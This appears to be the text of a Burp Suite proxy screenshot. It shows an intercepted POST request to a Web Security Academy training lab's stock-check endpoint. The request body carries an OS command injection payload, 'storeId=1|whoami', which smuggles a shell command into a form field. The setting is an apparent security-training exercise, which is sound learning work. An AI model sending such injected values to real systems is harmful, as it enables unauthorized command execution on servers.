 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a27008e048604dac3a238100082002b.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n Inspector
1 POST /product/stock HTTP/2
2 Host: 0a27008e048604dac3a238100082002b.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a27008e048604dac3a238100082002b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 21
11 Origin: https://0a27008e048604dac3a238100082002b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=1&storeId=1|whoami
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 17
Search... 0 matches